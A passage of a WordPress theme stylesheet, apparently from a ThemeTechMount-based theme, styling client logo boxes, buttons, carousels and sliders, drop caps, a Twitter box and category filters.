	align-items: center;
	vertical-align: middle;
}
.themetechmount-box-client.themetechmount-client-box-view-boxed-logo .themetechmount-item-thumbnail-inner{
	background-color: #fff;
}
.themetechmount-box-client:not(.themetechmount-box-view-boxed-logo) .themetechmount-item-thumbnail-inner{
	padding:0px;
}
.themetechmount-box-client.themetechmount-box-view-boxed-logo .themetechmount-item-thumbnail-inner{
	height: 130px;
}
.themetechmount-box-client.themetechmount-box-view-boxed-logo{
	border: none;
	display: block;
}
.slick-slide .tm-client-logo-box-w .themetechmount-item-thumbnail-inner img{
	display: inline-block;
}
.themetechmount-boxes.themetechmount-boxes-client .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper{
	padding-top:0px;
}
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tm-client-logo-tooltip{
	padding-top: 37px;
	padding-bottom:30px;
}
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tm-client-logo-tooltip a.tm-client-logo-link {
	display: block;
	padding: 0px;
	outline: none;
}
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip-top:after,
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip:after, 
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w [data-tooltip]:after,
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip-top:before, 
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip:before, 
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w [data-tooltip]:before {
	bottom:68%;
}
.themetechmount-boxes-view-default .tm-client-logo-box-w {
	padding-bottom: 30px;
}
.tm-col-bgcolor-darkgrey .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-bgcolor-darkgrey .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-col-bgcolor-skincolor .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-bgcolor-skincolor .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-col-bgcolor-grey .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-bgcolor-grey .themetechmount-box-client.themetechmount-box-view-boxed-logo {
	background-color: #ffffff;
}
.themetechmount-client-box-view-separator-logo{
	display: block;
}
.themetechmount-box-view-separator-logo .themetechmount-item-thumbnail{
	position: relative;
}
.themetechmount-box-view-separator-logo .themetechmount-item-thumbnail:after{
	border-right: 1px solid #eaeaea;
	content: "";
	width: 1px;
	height: 100%;
	position: absolute;
	right: -10px;
}
.themetechmount-boxes-client.themetechmount-boxes-col-five .tm-box-col-wrapper:nth-child(5n+5) .themetechmount-item-thumbnail:after{
	border-right: none;
}
.themetechmount-boxes-client.themetechmount-boxes-col-three .tm-box-col-wrapper:nth-child(3n+3) .themetechmount-item-thumbnail:after{
	border-right: none;
}
.themetechmount-boxes-client.themetechmount-boxes-view-carousel.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper.slick-slider {
	margin-top:-35px;
}
.tm-shadowboxview-style-clientlogo .themetechmount-client-box-view-boxed-logo {
	box-shadow: 0 0 10px 0 rgb(0, 0, 0, .1);
}
.themetechmount-boxes-view-default.tm-shadowboxview-style-clientlogo .tm-client-logo-box-w {
	padding-bottom: 10px;
}
.tm-shadowboxview-style-clientlogo .themetechmount-box-client.themetechmount-box-view-boxed-logo .themetechmount-item-thumbnail-inner {
	height: 150px;
}

/*** 

====================================================================
	Button Section
====================================================================

 ***/
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-weight-yes{
	font-weight: 500;
}
.tm-vc_btn3.tm-vc_btn3-size-md{
	font-size: 14px;	
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-sm{
	font-size: 15px;	
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md{
	font-size: 15px;	
	line-height:25px;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md .tm-vc_btn3-icon {
	font-size: 10px;
	height: 11px;
	line-height: 14px;
	margin-top: 0px;
}
.tm-vc_btn3.tm-vc_btn3-size-lg {
	font-size: 20px;
	line-height: 20px;
}
.tm-vc_btn3.tm-vc_btn3-style-text{    
	padding: 0;
	margin-top: 0px !important;
}
/*** Normal Button ***/
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	left: 0px;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
	padding-left: 30px;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	right: 0px;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) {
	padding-right: 17px;
}
.tm-post-prev-next-buttons .tm-vc_btn3.tm-vc_btn3-shape-square,
.comment-respond .tm-vc_btn3.tm-vc_btn3-shape-square,
.tm-single-top-btn .tm-vc_btn3.tm-vc_btn3-shape-square {
	border-width: 1px;
	border-style: solid;
	font-size: 15px;
	font-weight: 600;
	padding: 11px 34px;
	border-radius: 0px;
}

/*** Left Arrow ***/
.tm-post-prev-next-buttons .tm-left-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
	padding-left: 42px;
	padding-right: 24px;
}
.tm-post-prev-next-buttons .tm-left-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	left: 16px;
}

/*** Right Arrow ***/
.tm-single-top-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty),
.tm-post-prev-next-buttons .tm-right-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) {
	padding-right: 43px;
	padding-left: 24px;
}
.tm-single-top-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon,
.tm-post-prev-next-buttons .tm-right-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	right: 17px;
}
.tm-post-prev-next-buttons .tm-right-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon,
.tm-post-prev-next-buttons .tm-left-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	font-size: 16px;
	height: 20px;
	line-height: 20px;	
}

/*** Center button for colum ***/
.tm-center-button{
   position: absolute;
	top: 50%;
	left: 50%;
	width: 100%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-khtml-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}

/*** Button Dark Color ***/
button, 
input[type="submit"], 
input[type="button"], 
input[type="reset"],
.checkout_coupon input.button,
.woocommerce div.product form.cart .button:hover,
table.compare-list .add-to-cart td a:hover,
.woocommerce .widget_shopping_cart a.button:hover,
.woocommerce #review_form #respond .form-submit input:hover,
.main-holder .site table.cart .coupon input:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-cart #content table.cart td.actions input[type="submit"]:hover,
.woocommerce #payment #place_order:hover,
.woocommerce .wishlist_table td.product-add-to-cart a:hover,
.woocommerce-cart #content table.cart td.actions input[type="submit"],
#tribe-bar-form .tribe-bar-submit input[type=submit],
.wishlist_table tr td a.yith-wcqv-button:hover,
.woocommerce .wishlist_table td.product-add-to-cart a:hover,
.woocommerce .widget_shopping_cart a.button.checkout:hover,
.tm-sresults-title small .label-default[href]:hover,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce .widget_shopping_cart a.button,
.woocommerce #payment #place_order,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.main-holder .site table.cart .coupon input,
.main-holder .site-content #review_form #respond .form-submit input,
.woocommerce div.product form.cart .button,
table.compare-list .add-to-cart td a,
.main-holder .site table.cart .coupon button,
.main-holder .site .woocommerce-cart-form__contents button,
.main-holder .site .return-to-shop a.button,
.main-holder .site .woocommerce-MyAccount-content a.woocommerce-Button,
.main-holder .site .woocommerce-form-coupon button,
.main-holder .site .woocommerce-form-login button.woocommerce-Button,
.main-holder .site .woocommerce-ResetPassword button.woocommerce-Button,
.main-holder .site .woocommerce-EditAccountForm button.woocommerce-Button,
.single-tm_portfolio .nav-next a:hover, 
.single-tm_portfolio .nav-previous a:hover,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor:hover,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-3d.tm-vc_btn3-color-skincolor:hover,
.comment-list a.comment-reply-link:hover,
.themetechmount-box-events .event-box-content .themetechmount-eventbox-footer a:hover,
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline:hover,
.tm-quote-form input[type="submit"]:hover,
.widget_subscribe_form input[type="submit"]:hover,
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit,
.mailchimp-inputbox input[type="submit"]:hover {
	color: #fff;
	background-color:#18336c;
}

.themetechmount-fbar-box-w.tm-bgcolor-darkgrey .submit_field button:hover,
.tm-col-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-flat.tm-vc_btn3-color-skincolor:hover,
.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-flat.tm-vc_btn3-color-skincolor:hover {
	color: #18336c;
	border-color: #fff;
	background-color: #fff;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-3d.tm-vc_btn3-color-skincolor:hover {
	box-shadow: 0 2px 0 #393939;
}
.themetechmount-box-blog .themetechmount-blogbox-footer-readmore a{
display: inline-block;
    position: relative;
    font-weight: 600;
    font-size: 14px;
    line-height: 24px;
}

/*** Revolution slider button ***/
.rev-btn{
	-webkit-transition: all .2s ease-in-out !important;
	transition: all .2s ease-in-out !important;
}
.hephaistos.tparrows:before {
	font-family: "tm-labpeak-icons" !important;
	font-size: 25px;
}
.hephaistos.tparrows.tp-rightarrow:before {
	content: "\e809" !important;
}
.hephaistos.tparrows.tp-leftarrow:before {
	content: "\e808" !important;
}


/*** 

====================================================================
	Global Box spacing
====================================================================

 ***/
 
.themetechmount-boxes-view-carousel .tm-box-col-wrapper{
	padding-left: 15px;
	padding-right: 15px;
}
.themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{
	margin-bottom: 30px;
}
.themetechmount-boxes-spacing-0px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
	padding-right: 0px;
	padding-left: 0px;
	margin-bottom: 0px;
}
.themetechmount-boxes-spacing-5px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
	padding-left: 2.5px;
	padding-right: 2.5px;
	margin-bottom: 5px;
}
.themetechmount-boxes-spacing-10px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
	padding-right: 5px;
	padding-left: 5px;
	margin-bottom: 10px;
}
.themetechmount-boxes-spacing-0px .themetechmount-boxes-row-wrapper.row{
	margin-left: 0;
	margin-right: 0;	
}
.themetechmount-boxes-spacing-5px .themetechmount-boxes-row-wrapper.row{
	margin-left: -2.5px;
	margin-right: -2.5px;	
}
.themetechmount-boxes-spacing-10px .themetechmount-boxes-row-wrapper.row{
	margin-left: -5px;
	margin-right: -5px;	
}
.themetechmount-boxes-portfolio .col-xs-12{
	margin-bottom: 30px;
}
.themetechmount-boxes-portfolio.themetechmount-boxes-sortable-yes .col-lg-4{
	margin-left: -1px;
}
.margin-bottom-0-last-two-box.themetechmount-boxes-portfolio .tm-box-col-wrapper:nth-last-child(-n+2){
	margin-bottom: 0;
}

/*** 

====================================================================
	Slick Slider
====================================================================

 ***/
.themetechmount-slider-wrapper{
	position: relative;
	z-index: 1;
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel  .tm-post-format-icon-wrapper:before{
	display: none;
}
.slick-slide {
	outline: none;
}
.themetechmount-boxes-row-wrapper .slick-arrow{
	padding: 0;
	color: #35382f;
	margin: 0 3px;
	z-index: 1;
	background: transparent;
	width:45px;
	height:45px;
	border: 1px solid #8d8d8d;
	border-radius: 100%;
	text-align: center;
}
.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-arrow{
	margin:-5px;
}
.tm-boxes-carousel-arrows-hide .themetechmount-boxes-row-wrapper .slick-arrow{
	opacity:0;
}
.themetechmount-boxes-view-carousel .themetechmount-boxes-row-wrapper .slick-arrow:hover:before{
	color: #fff !important;
	border-color: transparent;
}
.tm-row .vc_column-inner.tm-col-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow:hover,
.tm-col-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover,
.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover {
	background-color: #031b4e;	
	border-color:#031b4e;
}
.themetechmount-boxes-row-wrapper .slick-prev:before,
.themetechmount-boxes-row-wrapper .slick-next:before{
	font-family: "tm-labpeak-icons";
	content: '\e826';
	color: #8d8d8d;
	font-size: 14px;
	line-height: 30px;
	position: relative;
	opacity: 1;
}
.themetechmount-boxes-row-wrapper .slick-prev:before{  
	content: '\e834';
	text-align: center;
}
.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-prev {
	left: -45px;
}
.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-next {
	right: -45px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-prev {
	left: 0px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-next {
	right: 0px;
}
.themetechmount-boxes-testimonial.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-arrow {
	-webkit-transform: translate(0, -100%);
    -ms-transform: translate(0, -100%);
    transform: translate(0, -100%);
}

/*** Arrow Center with heading ***/
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-prev{
	top: -63px;	
}
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-prev{
	left: 50%;
	margin-left: -50px;
}
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-next{
	right: 50%;
	margin-right: -50px;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-box-heading-wrapper,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper{
	padding-bottom: 70px;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-box-heading-wrapper .tm-cta3-without-desc,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper .tm-cta3-without-desc{
	padding-bottom: 25px;
}

/* Arrow below */
.tm-boxes-carousel-arrows-below.themetechmount-boxes{
	padding-bottom: 70px;
}
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next{
	top: auto;	
	bottom: -90px;
}

/*** Arrow Left with heading ***/
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .slick-slider,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .slick-slider{
	 position: static;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right{
	position: relative;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-prev{
	top: 26px;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right{
	overflow: hidden;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-prev{
	right: 39px;
	left: auto;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-next{
	right: -3px;	
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-prev{
	left: -3px;
	right: auto;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-next{
	left: 35px;	
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left, 
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right, 
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center{
	overflow: hidden;
}
.themetechmount-boxes-team.themetechmount-boxes-view-carousel .slick-slider {
	margin-left:-10px;
	margin-right:-10px;
}
/*** Blog Top image bottom contain ***/

.themetechmount-boxes-team.themetechmount-boxes-view-carousel.themetechmount-boxes-textalign-center {
	overflow: inherit;
}
/*** Slick dot desing ***/
.slick-dots li {
	width: 10px;
	height: 5px;
	margin:0 6px;
}
.slick-dots li button{
	display: inline-block;
	width: 11px;
	height: 11px;
	border-radius: 0;
	box-shadow: none;
	cursor: pointer;
	margin: 0 13px 0px 0;
	position: relative;
	-webkit-transition: all 300ms ease;
	transition: all 300ms ease;
	background-color: #e2e9f1;
	line-height: 0;
	padding: 0;
	border-radius: 50%;
}
.slick-dots li button:before {
	content: "";
	position: absolute;
	background: transparent;
	top: -3px;
	width: 16px;
	height: 17px; 
	border-radius: 50%;
	left: -3px;
	opacity:1;
}
.slick-dots li.slick-active button:before {
	border: 1px solid #e2e9f1;
}

/*** Slick dot color ***/
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-next{
	-webkit-transition: all 300ms ease;
	transition: all 300ms ease;
	opacity: 1;
	z-index:9;
}
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-prev {
	left: -60px;
	right: auto;
}
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-next {
	right: -60px;
	left: auto;
}
.themetechmount-boxes-row-wrapper .slick-prev:before, 
.themetechmount-boxes-row-wrapper .slick-next:before {
	color: #8d8d8d;
	font-weight: 400;
}

.tm-bgimage-yes .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgimage-yes .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-next:before {
	color: #ffffff;
}
.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow,
.tm-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-arrow,
.tm-bgimage-yes .themetechmount-boxes-row-wrapper .slick-arrow {
	border-color: transparent;
    background-color: rgba(255, 255, 255, 0.07);
}
/*** Flex slider dot desing ***/
.flex-control-paging li a{
	-o-box-shadow: none;
	box-shadow: none;
	background: none;
	border: 2px solid #fff;
}
.flex-control-paging li a:hover{
	background: none;
}
.flex-control-paging li a.flex-active{
	background-color: #fff;
}

/*** Flex slider Arrow desing ***/
.flex-direction-nav a:before,
.flex-direction-nav a.flex-next:before {
	font-family: "tm-labpeak-icons";
}
.flex-direction-nav a:before{
	content: '\e808';
}
.flex-direction-nav a.flex-next:before {
	content: '\e809';
}
/*** 

====================================================================
   flexslider
====================================================================

 ***/
.tm-flexslider ul li{
	display: none;
	float: left;
}
.tm-flexslider ul li:first-child{
	display: block;
}
.tm-flexslider .flex-control-nav {
	bottom: 5px;
	z-index: 1;
}
.tm-flexslider .flex-control-paging li a{
	border: 1px solid #fff;
	background: none;
	-o-box-shadow: none;
	box-shadow: none;
	font-size: 0;
}
.tm-flexslider .flex-control-paging li a.flex-active{
	background-color: #fff;
}
.flex-control-nav li {
	margin: 0 3px;
}
/*** 

====================================================================
	Drop Cap Design
====================================================================

 ***/
.tm-dropcap{
	float: left;
	text-align: center;
	overflow: hidden;
	font-weight: normal;
	 width: 51px;
	 height: 51px;
	 line-height: 52px;
	 font-size: 34px;
	 margin: 7px 8px -5px 0;
}
.tm-dcap-style-rounded{
	border-radius: 5px;
}
.tm-dcap-style-round{
	border-radius: 50%;
}
.tm-dropcap.tm-bgcolor-dark,
.tm-dropcap.tm-bgcolor-skincolor{
	color: #fff;	
}
.tm-dropcap.tm-bgcolor-dark{
	background-color: #202020;
}
.tm-dropcap.tm-bgcolor-grey{
	background-color: #E2E2E2;
}
.tm-dropcap.tm-bgcolor-grey,
.tm-dcap-txt-color-dark{
	color: #313131;
}
.tm-dcap-style-square,
.tm-dcap-style-round,
.tm-dcap-style-rounded{
	position: relative;
	top: 4px;
	float: left;
	margin-right: 10px;
	padding: 0;
	line-height: 50px;	
	text-transform: uppercase;
}
.tm-dcap-style-rounded{
	border-radius: 5px;
	background-color: #c93756;
	font-size:45px;   
}
.tm-dcap-style-round{
	border-radius: 50%;
	background-color: #1f4788;
	font-size: 45px;
}
.tm-dcap-style-square {
	color:#a0ce4e;
	font-size: 60px;
}
.tm-dropcap.tm-bgcolor-skincolor{
	color: #fff;    
	background-color: #fc6042;
	font-size: 45px;

}
 /*** 

====================================================================
	Tweeter Section
====================================================================

 ***/
.themetechmount-twitterbox-inner {
	text-align: center;
}
.themetechmount-twitterbox-inner .tweet-text{
	font-size: 18px;
	line-height: 28px;
}
.themetechmount-twitterbox-inner .tweet-details{
	font-size: 15px;
	font-style: italic;
}
.themetechmount-twitterbox-inner h3 a.twitter-link{
	z-index: 10;
	position: relative;
}
.themetechmount-twitterbox-inner i {
	display: inline-block;
	width: 55px;
	height: 55px;
	font-size: 24px;
	color: #ffffff;
	text-align: center;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	line-height: 55px;
	margin-bottom: 10px;
}
.tm-col-bgcolor-skincolor .themetechmount-twitterbox-inner i,
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner i {
	background-color:#202020;
}
.themetechmount-twitterbox-wrapper .themetechmount-boxes-row-wrapper{
	margin-top: 20px;
}
.themetechmount-twitterbox-inner .tweet-text a,
.widget .latest-tweets ul li .tweet-text a,
.widget .latest-tweets ul li .tweet-details a {
	font-style:italic;
}
.widget .latest-tweets ul li .tweet-text a,
.themetechmount-twitterbox-inner .tweet-text a {
	font-size: 15px;
}
.widget .latest-tweets ul li p.tweet-text {
	margin-bottom: 0px;
	line-height: 24px;
}
.widget .latest-tweets ul li .tweet-details a {
	font-size: 12px;
	color: #acacac;
}
.themetechmount-twitterbox-inner-list .themetechmount_tweet_item.themetechmount_tweetitem{
	line-height: 30px;
	font-size: 19px;
}
.themetechmount-carousel-col-one .themetechmount_tweet_item.themetechmount_tweetitem {
	width: 60%;
	margin: 0 auto;
}
.themetechmount-twitterbox-inner .tweet-details{
	font-size: 15px;
	font-style: italic;
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-text,
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text{
	color: rgba(255, 255, 255, 0.70);
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-text a,
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a{
	color: rgba(255, 255, 255, 1);
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-details a,
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a{
	color: rgba(255, 255, 255, 0.4);
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner i, 
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner i{
	border-color: #fff;
	color: #fff;
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-text a:hover,
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-details a:hover{
	color: rgba(255, 255, 255, 0.60);
}

/*** 

====================================================================
	Google map Section
====================================================================

 ***/
 
.wpb_gmaps_widget .wpb_wrapper {
	background-color: transparent;
	padding: 0px;
}

/*** 

====================================================================
	Category filter Section
====================================================================

 ***/   
.themetechmount-boxes-textalign-left .tm-sortable-wrapper{
	text-align: left;
}  
.themetechmount-boxes-textalign-right .tm-sortable-wrapper{
	text-align: right;
} 
.tm-sortable-list ul{
	margin: 0;
	padding: 0;
	margin-bottom: 25px;
	margin-top: 20px;
}
.tm-sortable-list .tm-sortable-link {
	display: inline-block;
	margin-right:0px;
}
.tm-sortable-list .tm-sortable-link a {
	display: block;
	cursor: pointer;
	padding: 12px 25px;
	margin-bottom: 5px;
	line-height: 22px;
	width: auto;
	position: relative;
	z-index: 3;
	color: #8a91ac;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	background-color: #f6faff;
	font-size: 15px;
	font-weight: 500;
	border-radius: 0x;
	border-right:2px solid #eef3f8;
}
.tm-sortable-list .tm-sortable-link:first-child a {
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
}
.tm-sortable-list .tm-sortable-link:last-child a {
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	border-right:0px;
}
.tm-row .tm-sortable-list .tm-sortable-link a:hover,
.tm-row .tm-sortable-list .tm-sortable-link a.selected{	 
	 color: #fff;
	 border-color: transparent;
}
.themetechmount-boxes-textalign-center .tm-sortable-wrapper {
	text-align: center;
}
.tm-bgcolor-skincolor .tm-sortable-list .tm-sortable-link a,
.tm-bgcolor-darkgrey .tm-sortable-list .tm-sortable-link a,
.tm-white-sort-bt .tm-sortable-list .tm-sortable-link a {
	border: 1px solid rgba(255, 255, 255, 0.75);
	color: rgba(255, 255, 255, 0.75);
}

.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner>div.themetechmount-box-heading-wrapper:not(.themetechmount-boxes-row-wrapper) {
	flex-basis: 0%;
	flex-grow: 1;
	flex: 0 0 35.33%;
	max-width: 35.33%;
}
.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner>div.tm-sortable-wrapper.tm-sortable-wrapper-portfolio:not(.themetechmount-boxes-row-wrapper) {
	flex-basis: 0%;
	flex-grow: 1;
	flex: 0 0 64.33%;
	max-width: 64.33%;
}
.themetechmount-boxes-sortable-yes.themetechmount-boxes-textalign-left .themetechmount-boxes-inner>div.tm-sortable-wrapper.tm-sortable-wrapper-portfolio:not(.themetechmount-boxes-row-wrapper) {
	text-align: right;	
}	
.themetechmount-boxes.themetechmount-boxes-sortable-yes .themetechmount-boxes-inner>div.themetechmount-boxes-row-wrapper {
	display: block;
	margin-top: 16px;
}
.themetechmount-boxes-sortable-yes.tm-cta3-rev-heading .tm-sortable-list ul {
	margin-top: 27px;
}
.themetechmount-boxes-sortable-yes:not(.tm-cta3-rev-heading) .tm-sortable-list ul {
	margin-top: 8px;
}


/*** Colorbox frame reset ***/
#cboxTopRight,
#cboxTopLeft,
#cboxTopCenter,
#cboxMiddleLeft,
#cboxMiddleRight,
#cboxBottomCenter,
#cboxBottomLeft,
#cboxBottomRight{
	background: none;
	background-color: #fff
}

/*** Singel page ***/

.summary .clear{
	display: none;
}
.posted_in{
	font-weight: 500;
}
.tm-font-weight-regular li .tm-list-li-content,
.posted_in a{
	font-weight: normal;
}

/*** Sidebar ***/
